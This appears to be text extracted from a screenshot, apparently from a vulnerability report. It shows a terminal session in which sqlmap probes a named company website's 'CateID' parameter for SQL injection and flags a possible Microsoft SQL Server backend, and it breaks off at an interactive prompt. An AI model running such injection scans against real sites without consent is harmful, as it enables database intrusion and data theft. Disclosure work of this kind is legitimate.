 [root@Hacker~]# Sqlmap sqlmap.py -u http://www.erke.com/newsdetail.aspx?CateID=4
7&NewsID=201
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:16:32
[10:16:36] [INFO] testing connection to the target url
[10:16:38] [INFO] testing if the url is stable, wait a few seconds
[10:16:39] [INFO] url is stable
[10:16:39] [INFO] testing if GET parameter 'CateID' is dynamic
[10:16:40] [WARNING] GET parameter 'CateID' appears to be not dynamic
[10:16:40] [WARNING] reflective value(s) found and filtering out
[10:16:41] [INFO] heuristic test shows that GET parameter 'CateID' might be inje
ctable (possible DBMS: Microsoft SQL Server)
[10:16:41] [INFO] testing for SQL injection on GET parameter 'CateID'
[10:16:42] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
www.wooyun.org
parsed error message(s) showed that the back-end DBMS could be Microsoft SQL Ser
ver. Do you want to skip test payloads specific for other DBMSes? [Y/n]